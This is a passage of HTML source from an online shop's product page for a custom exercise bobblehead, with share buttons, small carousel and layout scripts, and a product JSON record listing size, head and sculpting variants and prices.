      <a target="_blank" href="//twitter.com/share?text=Custom%20Exercise%20Bobblehead&amp;url=https://www.bobblegifts.com/products/custom-exercise-bobblehead" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-exercise-bobblehead&amp;media=//www.bobblegifts.com/cdn/shop/products/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2_1024x1024.jpg?v=1671190279&amp;description=Custom%20Exercise%20Bobblehead" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobbleheads">bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/yoga">yoga</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-exercise-bobblehead?variant=40548507123748" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":7215515271204,"title":"Custom Exercise Bobblehead","handle":"custom-exercise-bobblehead","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-12-16T19:32:40+08:00","created_at":"2022-12-16T19:31:13+08:00","vendor":"bobblegifts","type":"1 Person","tags":["bobbleheads","Needbase","yoga"],"price":6900,"price_min":6900,"price_max":11300,"available":true,"price_varies":true,"compare_at_price":7900,"compare_at_price_min":7900,"compare_at_price_max":12300,"compare_at_price_varies":true,"variants":[{"id":40548507123748,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":6900,"weight":500,"compare_at_price":7900,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507156516,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":7800,"weight":500,"compare_at_price":8800,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507189284,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":8800,"weight":500,"compare_at_price":9800,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507222052,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":7800,"weight":500,"compare_at_price":8800,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507254820,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":8700,"weight":500,"compare_at_price":9700,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507287588,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":9700,"weight":500,"compare_at_price":10700,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507320356,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":7700,"weight":500,"compare_at_price":8700,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507353124,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":8600,"weight":500,"compare_at_price":9600,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507385892,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":9600,"weight":500,"compare_at_price":10600,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507418660,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8600,"weight":500,"compare_at_price":9600,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507451428,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9500,"weight":500,"compare_at_price":10500,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507484196,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10500,"weight":500,"compare_at_price":11500,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507516964,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":8500,"weight":500,"compare_at_price":9500,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507549732,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9400,"weight":500,"compare_at_price":10400,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507582500,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10400,"weight":500,"compare_at_price":11400,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507615268,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9400,"weight":500,"compare_at_price":10400,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507648036,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10300,"weight":500,"compare_at_price":11300,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507680804,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11300,"weight":500,"compare_at_price":12300,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b.jpg?v=1756209647"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Personalized Custom Yoga Bobblehead - BobbleGifts","id":23306968793124,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279","width":1000},{"alt":"Personalized Custom Yoga Bobblehead","id":23306968825892,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b.jpg?v=1756209647"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b.jpg?v=1756209647","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv 